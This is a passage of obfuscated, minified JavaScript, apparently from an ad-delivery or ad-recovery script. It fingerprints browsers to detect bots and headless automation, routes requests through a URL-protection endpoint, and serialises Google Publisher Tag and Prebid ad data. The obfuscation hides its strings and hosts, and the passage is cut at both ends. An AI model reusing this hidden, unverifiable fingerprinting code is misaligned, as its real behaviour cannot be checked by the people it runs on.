0x0===Hx[EV(0xc4e)]&&(Hk(Hx[EV(0xe7c)],EV(0x5c4),EV(0xeb0),EV(0xe53))?HG:void 0x0);},'detectErrorTrace':function(Hl){const Es=kj;var Hx=Hl[Es(0x9ee)];return 0x0===Hx[Es(0xc4e)]&&(/PhantomJS/i[Es(0x541)](Hx[Es(0xe7c)])?HW:void 0x0);},'detectEvalLengthInconsistency':function(Hl){const ET=kj;var Hx=Hl[ET(0xe63)],Hg=Hl[ET(0x8b6)],Hy=Hl[ET(0x2b7)];if(0x0===Hx[ET(0xc4e)]&&0x0===Hg[ET(0xc4e)]&&0x0===Hy[ET(0xc4e)]){var HI=Hx[ET(0xe7c)];return ET(0x1064)!==Hy[ET(0xe7c)]&&(0x25===HI&&!Hb([ET(0x84c),ET(0xfe7)],Hy[ET(0xe7c)])||0x27===HI&&!Hb([ET(0xdaf)],Hg[ET(0xe7c)])||0x21===HI&&!Hb([ET(0xd3b)],Hy[ET(0xe7c)]));}},'detectFunctionBind':function(Hl){const Ep=kj;if(-0x2===Hl[Ep(0x759)][Ep(0xc4e)])return HW;},'detectLanguagesLengthInconsistency':function(Hl){const EF=kj;var Hx=Hl[EF(0x23f)];if(0x0===Hx[EF(0xc4e)]&&0x0===Hx[EF(0xe7c)][EF(0xe28)])return HX;},'detectNotificationPermissions':function(Hl){const Ef=kj;var Hx=Hl[Ef(0xa74)],Hg=Hl[Ef(0x8b6)];return 0x0===Hg[Ef(0xc4e)]&&Ef(0x225)===Hg[Ef(0xe7c)]&&(0x0===Hx[Ef(0xc4e)]&&Hx[Ef(0xe7c)]?HX:void 0x0);},'detectPluginsArray':function(Hl){const EL=kj;var Hx=Hl[EL(0x1c5)];if(0x0===Hx[EL(0xc4e)]&&!Hx[EL(0xe7c)])return HX;},'detectPluginsLengthInconsistency':function(Hl){const EE=kj;var Hx=Hl[EE(0xd12)],Hg=Hl[EE(0xd54)],Hy=Hl[EE(0x8b6)],HI=Hl[EE(0x2b7)];if(0x0===Hx[EE(0xc4e)]&&0x0===Hg[EE(0xc4e)]&&0x0===Hy[EE(0xc4e)]&&0x0===HI[EE(0xc4e)]&&EE(0x225)===Hy[EE(0xe7c)]&&!Hg[EE(0xe7c)]&&EE(0xd3b)===HI[EE(0xe7c)])return 0x0===Hx[EE(0xe7c)]?HX:void 0x0;},'detectProcess':function(Hl){const Et=kj;var Hx,Hg=Hl[Et(0xaa3)];return 0x0===Hg[Et(0xc4e)]&&(Et(0x840)===Hg[Et(0xe7c)][Et(0xd3a)]||null!=(null===(Hx=Hg[Et(0xe7c)][Et(0xc9c)])||void 0x0===Hx?void 0x0:Hx[Et(0xcb3)])?HN:void 0x0);},'detectUserAgent':function(Hl){const Eq=kj;var Hx=Hl[Eq(0xc3c)];return 0x0===Hx[Eq(0xc4e)]&&(/PhantomJS/i[Eq(0x541)](Hx[Eq(0xe7c)])?HW:/Headless/i[Eq(0x541)](Hx[Eq(0xe7c)])?HX:/Electron/i[Eq(0x541)](Hx[Eq(0xe7c)])?HN:/slimerjs/i[Eq(0x541)](Hx[Eq(0xe7c)])?HP:void 0x0);},'detectWebDriver':function(Hl){const EJ=kj;var Hx=Hl[EJ(0xd7e)];if(0x0===Hx[EJ(0xc4e)]&&Hx[EJ(0xe7c)])return HX;},'detectWebGL':function(Hl){const Ea=kj;var Hx=Hl[Ea(0x807)];if(0x0===Hx[Ea(0xc4e)]){var Hg=Hx[Ea(0xe7c)],Hy=Hg[Ea(0x7db)],HI=Hg[Ea(0x840)];if(Ea(0x7de)==Hy&&Ea(0x33a)==HI)return HX;}},'detectWindowExternal':function(Hl){const EO=kj;var Hx=Hl[EO(0x57b)];return 0x0===Hx[EO(0xc4e)]&&(/Sequentum/i[EO(0x541)](Hx[EO(0xe7c)])?EO(0x4de):void 0x0);},'detectWindowSize':function(Hl){const Ee=kj;var Hx=Hl[Ee(0xbc3)],Hg=Hl[Ee(0x7b3)];if(0x0!==Hx[Ee(0xc4e)]||0x0!==Hg[Ee(0xc4e)])return!0x1;var Hy=Hx[Ee(0xe7c)],HI=Hy[Ee(0xbdf)],Hm=Hy[Ee(0x5dd)];return Hg[Ee(0xe7c)]&&0x0===HI&&0x0===Hm?HX:void 0x0;},'detectMimeTypesConsistent':function(Hl){const Ec=kj;var Hx=Hl[Ec(0x9b8)];if(0x0===Hx[Ec(0xc4e)]&&!Hx[Ec(0xe7c)])return HD;},'detectProductSub':function(Hl){const Eh=kj;var Hx=Hl[Eh(0x1037)],Hg=Hl[Eh(0x8b6)];return 0x0===Hx[Eh(0xc4e)]&&0x0===Hg[Eh(0xc4e)]&&(Eh(0x225)!==Hg[Eh(0xe7c)]&&Eh(0x682)!==Hg[Eh(0xe7c)]&&Eh(0x606)!==Hg[Eh(0xe7c)]&&Eh(0xa17)!==Hg[Eh(0xe7c)]||Eh(0x5f1)===Hx[Eh(0xe7c)]?void 0x0:HD);},'detectDistinctiveProperties':function(Hl){const EK=kj;var Hx=Hl[EK(0xd1f)];if(0x0!==Hx[EK(0xc4e)])return!0x1;var Hg,Hy=Hx[EK(0xe7c)];for(Hg in Hy)if(Hy[Hg])return Hg;}};function HT(){const Ez=kj;var Hl,Hx,Hg=window,Hy=navigator;return HV([Ez(0xab7)in Hy,Ez(0x338)in Hy,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0x3b2)),Ez(0xe1c)in Hg,Ez(0xf48)in Hg,Ez(0x9bf)in Hg,Ez(0x106a)in Hg])>=0x5?Ez(0xd3b):HV([Ez(0x44c)in Hg,Ez(0xa4e)in Hg,Ez(0xe99)in Hg,0x0===Hy[Ez(0x7db)][Ez(0x5cb)](Ez(0xa40)),Ez(0xc90)in Hy,Ez(0xa92)in Hg])>=0x4?Ez(0x84c):HV([Ez(0x67d)in navigator,Ez(0x600)in(null!==(Hx=null===(Hl=document[Ez(0xbcb)])||void 0x0===Hl?void 0x0:Hl[Ez(0xcb6)])&&void 0x0!==Hx?Hx:{}),Ez(0xcbc)in Hg,Ez(0x512)in Hg,Ez(0xa23)in Hg,Ez(0xa0c)in Hg])>=0x4?Ez(0xfe7):Ez(0x1064);}var Hp={'android':function(){const El=kj;var Hl=HT(),Hx=El(0xd3b)===Hl,Hg=El(0xfe7)===Hl;if(!Hx&&!Hg)return!0x1;var Hy=window;return HV([El(0x906)in Hy,El(0xd68)in Hy,Hx&&!(El(0xc74)in Hy),Hg&&/android/i[El(0x541)](navigator[El(0x45f)])])>=0x2;},'browserKind':function(){const Ex=kj;var Hl,Hx=null===(Hl=navigator[Ex(0xc3c)])||void 0x0===Hl?void 0x0:Hl[Ex(0x1f9)]();return Hu(Hx,Ex(0xb74))?Ex(0xf7b):Hu(Hx,Ex(0xea1))||Hu(Hx,Ex(0x8d8))?Ex(0xdaf):Hu(Hx,Ex(0xa17))?Ex(0xa17):Hu(Hx,Ex(0x2d9))?Ex(0x2d9):Hu(Hx,Ex(0x606))||Hu(Hx,Ex(0x9d9))?Ex(0x606):Hu(Hx,Ex(0x225))?Ex(0x225):Hu(Hx,Ex(0x682))?Ex(0x682):Ex(0x1064);},'browserEngineKind':HT,'documentFocus':function(){const Eg=kj;return void 0x0!==document[Eg(0xd21)]&&document[Eg(0xd21)]();},'userAgent':function(){const Ey=kj;return navigator[Ey(0xc3c)];},'appVersion':function(){const EI=kj;var Hl=navigator[EI(0x45f)];if(null==Hl)throw new HA(-0x1,EI(0xbe5));return Hl;},'rtt':function(){const Em=kj;if(void 0x0===navigator[Em(0x63a)])throw new HA(-0x1,Em(0x4c5));if(void 0x0===navigator[Em(0x63a)][Em(0x101a)])throw new HA(-0x1,Em(0xeb3));return navigator[Em(0x63a)][Em(0x101a)];},'windowSize':function(){const EQ=kj;return{'outerWidth':window[EQ(0xbdf)],'outerHeight':window[EQ(0x5dd)],'innerWidth':window[EQ(0xa73)],'innerHeight':window[EQ(0x304)]};},'pluginsLength':function(){const Ed=kj;if(void 0x0===navigator[Ed(0x7df)])throw new HA(-0x1,Ed(0xa31));if(void 0x0===navigator[Ed(0x7df)][Ed(0xe28)])throw new HA(-0x3,Ed(0xb5a));return navigator[Ed(0x7df)][Ed(0xe28)];},'pluginsArray':function(){const En=kj;if(void 0x0===navigator[En(0x7df)])throw new HA(-0x1,En(0xa31));if(void 0x0===window[En(0x777)])throw new HA(-0x1,En(0xe6a));return navigator[En(0x7df)]instanceof PluginArray;},'errorTrace':function(){const Ew=kj;try{null[0x0]();}catch(Hl){if(Hl instanceof Error&&null!=Hl[Ew(0x261)])return Hl[Ew(0x261)][Ew(0xe9e)]();}throw new HA(-0x3,Ew(0x7d9));},'productSub':function(){const EC=kj;var Hl=navigator[EC(0x1037)];if(void 0x0===Hl)throw new HA(-0x1,EC(0xac7));return Hl;},'windowExternal':function(){const Ei=kj;if(void 0x0===window[Ei(0x60a)])throw new HA(-0x1,Ei(0x228));var Hl=window[Ei(0x60a)];if(Ei(0x553)!=typeof Hl[Ei(0xe9e)])throw new HA(-0x2,Ei(0x213));return Hl[Ei(0xe9e)]();},'mimeTypesConsistent':function(){const EB=kj;if(void 0x0===navigator[EB(0x7fc)])throw new HA(-0x1,EB(0x894));for(var Hl=navigator[EB(0x7fc)],Hx=Object[EB(0xa02)](Hl)===MimeTypeArray[EB(0x1050)],Hg=0x0;Hg<Hl[EB(0xe28)];Hg++)Hx&&(Hx=Object[EB(0xa02)](Hl[Hg])===MimeType[EB(0x1050)]);return Hx;},'evalLength':function(){const ES=kj;return eval[ES(0xe9e)]()[ES(0xe28)];},'webGL':function(){const Ev=kj;var Hl=document[Ev(0xba9)](Ev(0x9a7));if(Ev(0x553)!=typeof Hl[Ev(0xac3)])throw new HA(-0x2,Ev(0x322));var Hx=Hl[Ev(0xac3)](Ev(0xb75));if(null===Hx)throw new HA(-0x4,Ev(0x629));if(Ev(0x553)!=typeof Hx[Ev(0x106d)])throw new HA(-0x2,Ev(0x7f4));return{'vendor':Hx[Ev(0x106d)](Hx[Ev(0xf80)]),'renderer':Hx[Ev(0x106d)](Hx[Ev(0xb10)])};},'webDriver':function(){const t0=kj;if(null==navigator[t0(0xeb0)])throw new HA(-0x1,t0(0xde4));return navigator[t0(0xeb0)];},'languages':function(){const t1=kj;var Hl,Hx=navigator,Hg=[],Hy=Hx[t1(0x524)]||Hx[t1(0xeb7)]||Hx[t1(0x902)]||Hx[t1(0x3be)];if(void 0x0!==Hy&&Hg[t1(0x8b3)]([Hy]),Array[t1(0xa8b)](Hx[t1(0x23f)]))t1(0xd3b)===HT()&&HV([!(t1(0x39f)in(Hl=window)),t1(0x637)in Hl,''+Hl[t1(0x86f)]==t1(0x8f5),''+Hl[t1(0x995)]==t1(0x4c3)])>=0x3||Hg[t1(0x8b3)](Hx[t1(0x23f)]);else{if(t1(0x1d8)==typeof Hx[t1(0x23f)]){var HI=Hx[t1(0x23f)];HI&&Hg[t1(0x8b3)](HI[t1(0x24e)](','));}}return Hg;},'notificationPermissions':function(){return Hj(this,void 0x0,void 0x0,function(){var Hl,Hx;return HU(this,function(Hg){const t2=a2M;switch(Hg[t2(0xa41)]){case 0x0:if(void 0x0===window[t2(0x991)])throw new HA(-0x1,t2(0x6d3));if(void 0x0===navigator[t2(0x8a7)])throw new HA(-0x1,t2(0x8ee));if(t2(0x553)!=typeof(Hl=navigator[t2(0x8a7)])[t2(0x107e)])throw new HA(-0x2,t2(0xd4b));Hg[t2(0xa41)]=0x1;case 0x1:return Hg[t2(0x435)][t2(0x8b3)]([0x1,0x3,,0x4]),[0x4,Hl[t2(0x107e)]({'name':t2(0xb6b)})];case 0x2:return Hx=Hg[t2(0x8c6)](),[0x2,t2(0xd2e)===window[t2(0x991)][t2(0x7ce)]&&t2(0x3b3)===Hx[t2(0xc4e)]];case 0x3:throw Hg[t2(0x8c6)](),new HA(-0x3,t2(0x950));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const t3=kj;if(void 0x0===document[t3(0xbcb)])throw new HA(-0x1,t3(0x52a));var Hl=document[t3(0xbcb)];if(t3(0x553)!=typeof Hl[t3(0x478)])throw new HA(-0x2,t3(0x6a0));return Hl[t3(0x478)]();},'functionBind':function(){const t4=kj;if(void 0x0===Function[t4(0x1050)][t4(0x62b)])throw new HA(-0x2,t4(0x25e));return Function[t4(0x1050)][t4(0x62b)][t4(0xe9e)]();},'process':function(){const t5=kj;var Hl=window[t5(0xaa3)],Hx=t5(0x40e);if(void 0x0===Hl)throw new HA(-0x1,''[t5(0x20c)](Hx,t5(0xc42)));if(Hl&&t5(0x6c5)!=typeof Hl)throw new HA(-0x3,''[t5(0x20c)](Hx,t5(0x3ce)));return Hl;},'distinctiveProps':function(){const t6=kj;var Hl,Hx,Hg=((Hl={})[t6(0x2c9)]={'window':[t6(0x2c9)]},Hl[t6(0xd26)]={'window':[t6(0x4e8)]},Hl[t6(0x1b2)]={'window':[t6(0x4a9)]},Hl[t6(0x970)]={'window':[t6(0x7eb)]},Hl[t6(0x4e9)]={'window':[t6(0x1006)]},Hl[t6(0x3ad)]={'window':[t6(0x3ad)]},Hl[t6(0xc6b)]={'window':[t6(0xe08),t6(0xbda)]},Hl[t6(0x2ae)]={'window':[t6(0xd0d)]},Hl[HW]={'window':[t6(0x67e),t6(0xed8)]},Hl[t6(0x92a)]={'window':[t6(0xafa)]},Hl[HG]={'window':[t6(0xe55),t6(0xd77),t6(0xed4),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[t6(0xce2),t6(0xbf8),t6(0x785)]},Hl[t6(0x8ec)]={'window':[t6(0xf22)]},Hl[t6(0xeb0)]={'window':[t6(0xeb0),t6(0xd63),t6(0xb76),t6(0x1bd),t6(0x7ba),t6(0x99c),t6(0x5e1)],'document':[t6(0x5f6),t6(0x82b),t6(0xb00),t6(0x469),t6(0x483),t6(0x9bc),t6(0x381),t6(0x5f6),t6(0xc96),t6(0xc68),t6(0x77c),t6(0x84b),t6(0x592),t6(0x3b9)]},Hl[HX]={'window':[t6(0x5b9),t6(0x7e1)]},Hl),Hy={},HI=HY(window),Hm=[];for(Hx in(void 0x0!==window[t6(0xe41)]&&(Hm=HY(window[t6(0xe41)])),Hg)){var HQ=Hg[Hx];if(void 0x0!==HQ){var Hd=void 0x0!==HQ[t6(0x103e)]&&Hk[t6(0xea3)](void 0x0,Hr([HI],HQ[t6(0x103e)],!0x1)),Hn=!(void 0x0===HQ[t6(0xe41)]||!Hm[t6(0xe28)])&&Hk[t6(0xea3)](void 0x0,Hr([Hm],HQ[t6(0xe41)],!0x1));Hy[Hx]=Hd||Hn;}}return Hy;}},HF=(function(){const t8=kj;function Hl(){const t7=a2M;this[t7(0xfe2)]=void 0x0,this[t7(0x3e0)]=void 0x0;}return Hl[t8(0x1050)][t8(0x6e4)]=function(){const t9=t8;return this[t9(0xfe2)];},Hl[t8(0x1050)][t8(0x52f)]=function(){const tZ=t8;return this[tZ(0x3e0)];},Hl[t8(0x1050)][t8(0xe80)]=function(){const tM=t8;if(void 0x0===this[tM(0xfe2)])throw new Error(tM(0x66c));var Hx=function(HI,Hm){const tH=tM;var HQ={},Hd={'bot':!0x1};for(var Hn in Hm){var Hw=(0x0,Hm[Hn])(HI),HC={'bot':!0x1};tH(0x1d8)==typeof Hw?HC={'bot':!0x0,'botKind':Hw}:Hw&&(HC={'bot':!0x0,'botKind':HD}),HQ[Hn]=HC,HC[tH(0x8f6)]&&(Hd=HC);}return[HQ,Hd];}(this[tM(0xfe2)],Hs),Hg=Hx[0x0],Hy=Hx[0x1];return this[tM(0x3e0)]=Hg,Hy;},Hl[t8(0x1050)][t8(0x6cb)]=function(){return Hj(this,void 0x0,void 0x0,function(){var Hx;return HU(this,function(Hg){const tR=a2M;switch(Hg[tR(0xa41)]){case 0x0:return Hx=this,[0x4,Ho(Hp)];case 0x1:return Hx[tR(0xfe2)]=Hg[tR(0x8c6)](),[0x2,this[tR(0xfe2)]];}});});},Hl;}());const Hf=async Hl=>{const tj=kj;try{if(Hx=navigator[tj(0xc3c)],Boolean(Hx)&&function(){const tU=tj;if(HZ instanceof RegExp)return HZ;try{HZ=new RegExp(tU(0xa25),'i');}catch(Hg){HZ=HH;}return HZ;}()[tj(0x541)](Hx))return Z4['A'][tj(0xd28)](tj(0xf73)[tj(0x20c)](navigator[tj(0xc3c)])),!0x0;try{const Hg=function(Hm){const tr=tj;var HQ=(void 0x0===Hm?{}:Hm)[tr(0xa5e)],Hd=void 0x0===HQ||HQ;return Hj(this,void 0x0,void 0x0,function(){var Hn;return HU(this,function(Hw){const tN=a2M;switch(Hw[tN(0xa41)]){case 0x0:return Hd&&(function(){const tW=tN;if(!(window[tW(0x387)]||Math[tW(0xccd)]()>=0.001))try{var HC=new XMLHttpRequest();HC[tW(0x3ee)](tW(0xc0a),tW(0xf43)[tW(0x20c)](tW(0xa9f),tW(0xb21)),!0x0),HC[tW(0xbc2)]();}catch(Hi){console[tW(0x828)](Hi);}}()),[0x4,(Hn=new HF())[tN(0x6cb)]()];case 0x1:return Hw[tN(0x8c6)](),[0x2,Hn];}});});}({'monitoring':!0x1})[tj(0x8dc)](Hm=>Hm[tj(0xe80)]()),Hy=(0x0,Zj['c'])((Hm,HQ)=>setTimeout(()=>HQ(new Error(tj(0x246))),0x64)),HI=await Promise[tj(0x744)]([Hg,Hy]);if(HI&&HI[tj(0x8f6)])return Z4['A'][tj(0xd28)](tj(0xa61)[tj(0x20c)](HI[tj(0x103b)])),!0x0;}catch(Hm){return Z4['A'][tj(0xd28)](tj(0x366),Hm),!0x1;}}catch(HQ){return Z4['A'][tj(0xd28)](tj(0x7c1),HQ),Z4['A'][tj(0x828)](HQ,tj(0xcc0)),!0x1;}var Hx;if(navigator[tj(0xc3c)][tj(0xca5)](tj(0x378))||tj(0x68d)===navigator[tj(0xc3c)]&&tj(0x9b1)===location[tj(0xc95)])return!0x0;try{const Hd=[tj(0x9aa)];if([tj(0xdc8),tj(0x1004)][tj(0xca5)](navigator[tj(0xc3c)])&&Hd[tj(0xc06)](Hn=>location[tj(0xc95)][tj(0xe5f)](Hn))){const Hn=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tj(0x20c)](Z1['A'][tj(0x633)],tj(0xb3d)),'kind':Z0['MN'][tj(0xefb)],'endpoint':Z1['A'][tj(0x633)]}));if(tj(0xf19)===await Hn[tj(0xa28)]())return!0x0;}}catch(Hw){}return!0x1;};async function HL(Hl){const tG=kj,Hx=await fetch((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':''[tG(0x20c)](Z1['A'][tG(0x633)],tG(0x359)),'endpoint':Z1['A'][tG(0x633)]}));return await Hx[tG(0x8a4)]();}var HE=H(0xb);function Hq(Hl){const tP=kj;if(Array[tP(0xa8b)](Hl)){const Hx=Hl[tP(0x729)](Hq);return Hx[tP(0xe28)]>0x0&&tP(0x1d8)==typeof Hx[0x0]?Hx[tP(0xd88)]((Hg,Hy)=>String(Hg)[tP(0x78d)](String(Hy),void 0x0,{'numeric':!0x0,'sensitivity':tP(0xa84)})):Hx;}if(Hl&&tP(0x6c5)==typeof Hl&&null!==Hl){const Hg=Object[tP(0x931)](Hl)[tP(0xd88)](),Hy={};for(const HI of Hg)Hy[HI]=Hq(Hl[HI]);return Hy;}return Hl;}var HJ=H(0x1b34);const Ha=(Hl,Hx,Hg,Hy)=>{const tX=kj,HI={};window[tX(0xac8)]=window[tX(0xac8)]||{},window[tX(0xac8)][tX(0x628)]=window[tX(0xac8)][tX(0x628)]||[],window[tX(0xac8)][tX(0x628)][tX(0x8b3)](()=>{const tD=tX,Hm=Math[tD(0x458)](performance[tD(0x7c3)]());let HQ=!0x1;window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0x58b),Hd=>{const tA=tD;if(HQ)return;const Hn=Hd[tA(0xc3e)][tA(0x8e7)]()||'';Hn&&!HI[Hn]&&(HI[Hn]={'slotRequested':Math[tA(0x458)](performance[tA(0x7c3)]())});}),window[tD(0xac8)][tD(0xae1)]()[tD(0x54e)](tD(0xd87),Hd=>{const to=tD;if(HQ)return;const Hn=Hd[to(0xc3e)][to(0x8e7)]()||'';if(!Hn||!HI[Hn])return;if(Hd[to(0x986)])return;HQ=!0x0;const Hw=Math[to(0x458)](performance[to(0x7c3)]());!function(HC,Hi,HB,HS,Hv,R0,R1,R2){const tb=to;let R3=arguments[tb(0xe28)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Zg(HC,tb(0x6f2),new Map([[tb(0x2e0),Z1['A'][tb(0x1ca)]],[tb(0x4e5),HB[tb(0xe9e)]()],[tb(0x47c),HS],[tb(0x3c4),Hv[tb(0xe9e)]()],[tb(0xd38),R0[tb(0xe9e)]()],[tb(0xcad),R1[tb(0xe9e)]()],[tb(0x930),R2[tb(0xe9e)]()],...R3]),Hi);}(Hl,Hy,Hg,Hn,Hx,Hm,HI[Hn][to(0x58b)],Hw);});});};window[kj(0x331)]=!0x1;var HO=H(0xa83),Hc=H(0x197c);window[kj(0x331)]=!0x1;const Hh={'version':kj(0xb0e),'originalHostname':window[kj(0x2f7)][kj(0xc95)],'configIndex':0x0};(Hl=>{const tu=kj;var Hx,Hg;if(HM['A'][tu(0x6cb)](),!0x1!==(0x0,HJ['aX'])())try{!(function(){const tY=tu,Hm=tY(0x7dc)[tY(0x20c)](tY(0x4f2),tY(0x9df)),HQ=document[tY(0xba9)](tY(0x262));HQ[tY(0x870)]=Hm,document[tY(0x7f3)][tY(0x2c1)](HQ);}());}catch(Hm){}Z9['A'][tu(0x6cb)](window);const Hy=null===(Hx=document[tu(0xbee)])||void 0x0===Hx?void 0x0:Hx[tu(0x9fb)](tu(0xb65));if(Hy)window[tu(0xddf)]('r_'+Hy,'*');else{var HI;const HQ=null===(HI=document[tu(0xbee)])||void 0x0===HI?void 0x0:HI[tu(0x9fb)](tu(0xcf6));HQ&&window[tu(0xddf)](HQ,'*');}if(null===(Hg=document[tu(0xbee)])||void 0x0===Hg||Hg[tu(0xe2d)](),(function(){const tk=tu;let Hd=arguments[tk(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Hn;if(tk(0x453)===location[tk(0x73e)]&&(location[tk(0x73e)]='',Z2['A'][tk(0x9a8)](tk(0x1080),null!==(Hn=prompt())&&void 0x0!==Hn?Hn:'',!0x1)),null===document[tk(0xbee)])return!0x1;const Hw=function(HC,Hi,HB){const tV=tk;let HS=arguments[tV(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Hv=(R0=HB)?new URL(R0[tV(0xa95)](tV(0xc97))?R0:tV(0x6f1)[tV(0x20c)](R0)):null;var R0;if(!Hv)return null;const R1=function(R3,R4){const ts=tV;let R5=R4[ts(0x9fb)](ts(0x214))||R4[ts(0x9fb)](ts(0x9a5));if(null===R5)throw new Error(ts(0xe1a));return R5=R5[ts(0xa95)]('//')?R3[ts(0xe4a)]+R5:R5,new URL(R5,R3[ts(0xb5e)]);}(HC,Hi);if(R1[tV(0xc95)]===Hv[tV(0xc95)]&&R1[tV(0x608)]===Hv[tV(0x608)])return null;R1[tV(0xfc2)]=Hv[tV(0xfc2)],R1[tV(0xe4a)]=/localhost|127.0.0.1/[tV(0x541)](Hv[tV(0xfc2)])?tV(0xa99):tV(0x3c1),Hv[tV(0x608)]&&(R1[tV(0x608)]=Hv[tV(0x608)]),Object[tV(0x706)](HS)[tV(0x2c7)](R3=>{const tT=tV;let [R4,R5]=R3;R1[tT(0x62e)][tT(0x9a8)](R4,R5);});const R2=(0x0,ME['R0'])(Hi);return R2[tV(0xe52)](tV(0x9a5),R1[tV(0xb5e)]),R2;}(location,document[tk(0xbee)],Z2['A'][tk(0xc0a)](tk(0x1080),!0x1),Hd);return!!Hw&&(document[tk(0xbee)][tk(0x4d4)]?(0x0,ME['WH'])(Hw,document[tk(0xbee)]):(0x0,ME['qj'])(Hw),document[tk(0xbee)][tk(0xe2d)](),console[tk(0x4f7)](tk(0x100b)),!0x0);}({'essential':''})))throw new Error(tu(0xd8f));try{window[tu(0x42f)](new CustomEvent(tu(0x8ab)));}catch(Hd){}return H9[tu(0xabe)](tu(0xb65))?(window[tu(0x7c5)]=Z1['A'][tu(0x57f)],(Hn=>{const tp=tu;window[tp(0x54e)](tp(0x22f),Hw=>{const tF=tp;Hw[tF(0x8bc)]&&tF(0x278)===Hw[tF(0x8bc)][tF(0xb6f)]&&Zl(Hn,Hw[tF(0x8bc)][tF(0xf2f)],Hw[tF(0x8bc)][tF(0x3fd)]);});})(Hl),Z4['A'][tu(0x8cc)](Hl),Z4['A'][tu(0xd28)](tu(0x57f),Z1['A'][tu(0x57f)]),Z4['A'][tu(0xd28)](tu(0x549),Z1['A'][tu(0x1ca)]),Z4['A'][tu(0xd28)](tu(0x2f7),window[tu(0x2f7)][tu(0xb5e)]),Z4['A'][tu(0xd28)](tu(0x104a),window[tu(0x250)][tu(0xc3c)]),Z4['A'][tu(0xd28)](tu(0xf29),Zq()),Z4['A'][tu(0xd28)](tu(0x418),ZP['A'][tu(0x4cb)]()[tu(0xe9e)]()),Z1['A'][tu(0xd28)]||tu(0xd6b)===Z2['A'][tu(0xc0a)](tu(0x419),!0x1)?((0x0,MX['z'])((0x0,MF['i7'])(tu(0xeff))),window[tu(0x7a0)]=ZR['md'],window[tu(0x219)]=ZR['ks'],window[tu(0xe83)]=ZR['_'],window[tu(0x34f)]=Hn=>(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][tu(0x69b)],'endpoint':Z1['A'][tu(0x633)]}),window[tu(0x6cc)]=Z0['sH'],window[tu(0x2de)]=Z0['EW'],window[tu(0x1cf)]=Hn=>Mk({'_window':window,'protectUrlContext':Hl,'html':Hn}),window[tu(0xebb)]=Hn=>(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hn})):(0x0,MX['z'])((0x0,MF['i7'])()),!0x0):(console[tu(0x4f7)](tu(0xdbd)),!0x1);})(Hh)&&(async Hl=>{const tf=kj;try{var Hx,Hg,Hy,HI;null!==(Hg=(Hx=window)[tf(0x890)])&&void 0x0!==Hg||(Hx[tf(0x890)]={}),window[tf(0x890)][tf(0xa88)]=!0x0,window[tf(0x890)][tf(0x711)]=function(){const tL=tf;var HS,Hv,R0,R1,R2,R3,R4,R5,R6,R7,R8,R9,RZ,RM,RH,RR,Rj;let RU=arguments[tL(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Rr=JSON[tL(0x597)](Hq({'a_summary':{'gpt':{'paths':null===(HS=window[tL(0xac8)])||void 0x0===HS||null===(HS=HS[tL(0xae1)]())||void 0x0===HS||null===(HS=HS[tL(0xc8b)]())||void 0x0===HS?void 0x0:HS[tL(0x729)](RP=>RP[tL(0x8e7)]())}},'prebid':{'config':null===(Hv=window[tL(0x1b7)])||void 0x0===Hv||null===(R0=Hv[tL(0x7f7)])||void 0x0===R0?void 0x0:R0[tL(0xce8)](Hv),'userIds':null===(R1=window[tL(0x1b7)])||void 0x0===R1||null===(R2=R1[tL(0x8a9)])||void 0x0===R2?void 0x0:R2[tL(0xce8)](R1),'adUnits':null===(R3=window[tL(0x1b7)])||void 0x0===R3?void 0x0:R3[tL(0xc29)],'installedModules':null===(R4=window[tL(0x1b7)])||void 0x0===R4?void 0x0:R4[tL(0x708)],'consentMetadata':null===(R5=window[tL(0x1b7)])||void 0x0===R5||null===(R6=R5[tL(0x9c8)])||void 0x0===R6?void 0x0:R6[tL(0xce8)](R5)},'prebid_detail':RU?{'bidResponses':null===(R7=window[tL(0x1b7)])||void 0x0===R7||null===(R8=R7[tL(0xa14)])||void 0x0===R8?void 0x0:R8[tL(0xce8)](R7),'events':null===(R9=window[tL(0x1b7)])||void 0x0===R9||null===(RZ=R9[tL(0x886)])||void 0x0===RZ?void 0x0:RZ[tL(0xce8)](R9)}:void 0x0,'gpt':{'config':null===(RM=window[tL(0xac8)])||void 0x0===RM||null===(RH=RM[tL(0x7f7)])||void 0x0===RH?void 0x0:RH[tL(0xce8)](RM),'pubads':{'slots':null===(RR=window[tL(0xac8)])||void 0x0===RR||null===(RR=RR[tL(0xae1)]())||void 0x0===RR||null===(RR=RR[tL(0xc8b)]())||void 0x0===RR?void 0x0:RR[tL(0x729)](RP=>({'adUnitPath':RP[tL(0x8e7)](),'attributeKeys':RP[tL(0xfe3)](),'categoryExclusions':RP[tL(0x3f0)](),'clickUrl':RP[tL(0x1072)](),'slotId':RP[tL(0xb55)](),'sizes':RP[tL(0xed5)](),'outOfPage':RP[tL(0xd0e)](),'services':RP[tL(0xce0)]()[tL(0x729)](RX=>({'name':RX[tL(0x8e9)]()})),'targeting':Object[tL(0x40a)](RP[tL(0x75b)]()[tL(0x729)](RX=>[RX,RP[tL(0x532)](RX)]))})),'targeting':Object[tL(0x40a)](null===(Rj=window[tL(0xac8)])||void 0x0===Rj||null===(Rj=Rj[tL(0xae1)]())||void 0x0===Rj||null===(Rj=Rj[tL(0x75b)]())||void 0x0===Rj?void 0x0:Rj[tL(0x729)](RP=>{const tE=tL;var RX;return[RP,null===(RX=window[tE(0xac8)])||void 0x0===RX||null===(RX=RX[tE(0xae1)]())||void 0x0===RX?void 0x0:RX[tE(0x532)](RP)];}))}}})),RN=function(RP){const tt=tL,RX=new TextEncoder()[tt(0x6c2)](RP);let RD='';for(let RA=0x0;RA<RX[tt(0xe28)];RA++)RD+=String[tt(0x8a0)](RX[RA]);return btoa(RD);}(Rr);try{var RW,RG;null===(RW=(RG=window)[tL(0xd09)])||void 0x0===RW||RW[tL(0xce8)](RG,RN);}catch(RP){}return RN;};const Hd=Math[tf(0x458)](performance[tf(0x7c3)]());if(Zy(0.01),await(async HS=>{const 